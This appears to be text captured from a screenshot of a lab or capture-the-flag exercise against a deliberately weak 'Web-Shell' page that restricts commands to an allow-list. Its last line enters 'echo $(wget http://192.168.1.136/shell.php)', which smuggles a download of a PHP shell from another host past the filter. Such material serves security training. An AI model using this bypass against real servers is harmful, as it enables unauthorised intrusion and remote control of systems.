 192.168.1.157/dev/shell/
120%
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
Run
Command : echo $(wget http://192.168.1.136/shell.php)